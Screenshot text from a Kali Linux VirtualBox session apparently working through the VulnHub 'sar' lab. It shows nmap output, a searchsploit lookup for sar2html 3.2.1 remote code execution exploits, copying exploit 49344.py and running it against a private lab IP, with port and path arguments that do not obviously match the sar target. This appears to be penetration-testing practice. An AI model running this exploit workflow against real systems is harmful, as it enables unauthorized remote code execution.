 kali-linux-2023.1-virtualbox-amd64 (初始安装) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 7:58
kali@kali: ~/Vulnhub/sar
File Actions Edit View Help
kali@kali: ~/Vulnhub/sar × kali@kali: ~/Vulnhub/sar × kali@kali: ~/Vulnhub/sar ×
MAC Address: 08:00:27:47:92:4E (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.78 seconds
┌──(kali㉿kali)-[~/Vulnhub/sar]
└─$ searchsploit sar2
Exploit Title | Path
sar2html 3.2.1 - 'plot' Remote Code Execution | php/webapps/49344.py
Sar2HTML 3.2.1 - Remote Command Execution | php/webapps/47204.txt
Shellcodes: No Results
┌──(kali㉿kali)-[~/Vulnhub/sar]
└─$ searchsploit -m php/webapps/49344.py
Exploit: sar2html 3.2.1 - 'plot' Remote Code Execution
URL: https://www.exploit-db.com/exploits/49344
Path: /usr/share/exploitdb/exploits/php/webapps/49344.py
Codes: N/A
Verified: True
File Type: Python script, ASCII text executable
Copied to: /home/kali/Vulnhub/sar/49344.py
03:20
┌──(kali㉿kali)-[~/Vulnhub/sar]
└─$ mv 49344.py exploit.py
┌──(kali㉿kali)-[~/Vulnhub/sar]
└─$ python3 exploit.py --host 192.168.56.254 --port 21 --path /var/www/tryingharderisjoy
Right Ctrl
30°C 多云 中 19:58
2023/8/9